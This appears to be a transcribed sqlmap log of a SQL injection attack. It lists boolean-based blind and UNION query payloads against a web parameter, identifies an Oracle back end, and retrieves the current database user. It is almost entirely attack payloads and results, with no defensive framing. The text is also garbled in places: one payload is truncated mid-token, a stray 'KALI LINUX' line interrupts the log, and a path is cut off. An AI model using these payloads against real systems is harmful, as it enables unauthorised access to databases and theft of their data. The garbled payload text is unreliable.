 Parameter: lx
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lx=jzx' AND 8827=8827 AND 'KkPz'='KkPz
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: lx=jzx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
R(113)||CHR(119)||CHR(115)||CHR(105)||CHR(113),NULL FROM DUAL--
---
[13:37:28] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:37:28] [INFO] fetching current user
KALI LINUX
current user: 'MORDZSW'
[13:37:28] [INFO] fetched data logged to text files under '/usr/sha
[*] shutting down at 13:37:28